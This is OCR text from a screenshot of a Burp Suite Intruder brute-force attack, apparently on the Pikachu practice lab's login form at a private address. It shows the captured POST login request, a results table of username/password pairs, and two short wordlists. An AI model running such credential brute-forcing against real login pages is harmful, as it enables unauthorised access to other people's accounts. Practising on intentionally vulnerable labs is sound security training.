 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status
0 200
1 root admin 200
2 sdba 123456 200
3 ggg pikachu 200
4 admin 000000 200
5 pikachu test 200
6 test abc123 200
Request Response
Raw Params Headers Hex
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.123.103:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://192.168.123.103:8000
Connection: close
Referer: http://192.168.123.103:8000/vul/burteforce/bf_form.php
Cookie: PHPSESSID=47f3uvv86nmgurl36vgf8niom3
Upgrade-Insecure-Requests: 1
username=root&password=admin&submit=Login
user.t...
文件(F) 编辑(E) 格式(O)
帮助(H)
root
sdba
ggg
admin
pikachu
test
pass.t...
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
admin
123456
pikachu
000000
test
abc123